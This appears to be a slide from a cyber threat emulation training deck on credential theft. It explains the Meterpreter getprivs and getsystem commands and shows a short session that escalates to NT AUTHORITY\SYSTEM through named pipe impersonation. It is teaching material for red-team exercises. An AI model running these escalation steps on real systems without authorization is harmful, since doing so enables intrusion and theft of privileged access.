 CTE | Cyber Threat Emulation
Credential Theft
• Getprivs
Attempts as much SYSTEM level privilege
access as possible
• Getsystem
Will attempt to obtain SYSTEM level privileges
meterpreter > getprivs
[-] stdapi_sys_config_getprivs: Operation failed: Access is denied. Failed
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid Success
Server username: NT AUTHORITY\SYSTEM
Username:
Administrator
Password:
•••••••••••••••